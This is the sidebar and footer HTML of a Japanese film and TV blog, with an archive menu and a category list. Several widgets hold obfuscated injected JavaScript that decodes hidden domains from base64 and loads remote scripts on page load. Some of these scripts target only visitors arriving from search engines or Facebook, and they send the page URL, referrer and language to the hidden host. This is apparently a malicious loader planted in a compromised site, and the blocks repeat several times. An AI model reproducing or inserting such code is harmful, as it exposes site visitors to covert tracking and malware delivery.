	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
